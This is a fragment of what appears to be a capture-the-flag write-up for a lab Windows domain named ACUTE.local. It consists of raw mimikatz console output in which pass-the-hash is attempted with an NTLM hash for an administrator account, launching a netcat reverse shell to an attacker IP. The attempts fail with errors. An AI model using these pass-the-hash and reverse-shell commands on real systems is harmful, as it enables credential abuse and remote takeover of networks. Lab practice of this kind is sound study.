 mimikatz # sekurlsa::pth /user:Adminstrator /domain:ACUTE.local /ntlm:a29f7623fd11550def0192de9246f46b /run:'C:\utils\nc.exe -e cmd 10.10.14.109 8890'
sekurlsa::pth /user:Adminstrator /domain:ACUTE.local /ntlm:a29f7623fd11550def0192de9246f46b /run:'C:\utils\nc.exe -e cmd 10.10.14.109 8890'
user    : Adminstrator
domain  : ACUTE.local
program : 'C:\utils\nc.exe
impers. : no
NTLM    : a29f7623fd11550def0192de9246f46b
ERROR kuhl_m_sekurlsa_pth ; CreateProcessWithLogonW (0×00000002)
mimikatz # !+
!+
ERROR kuhl_m_kernel_add_mimidrv ; kull_m_file_isFileExist (0×00000002)
mimikatz # sekurlsa::pth /user:Adminstrator /domain:ACUTE.local /ntlm:a29f7623fd11550def0192de9246f46b /run:'C:\utils\nc.exe -e cmd 10.10.14.109 8890'
sekurlsa::pth /user:Adminstrator /domain:ACUTE.local /ntlm:a29f7623fd11550def0192de9246f46b /run:'C:\utils\nc.exe -e cmd 10.10.14.109 8890'
user    : Adminstrator
domain  : ACUTE.local
program : 'C:\utils\nc.exe
impers. : no
NTLM    : a29f7623fd11550def0192de9246f46b
ERROR kuhl_m_sekurlsa_pth ; CreateProcessWithLogonW (0×00000002)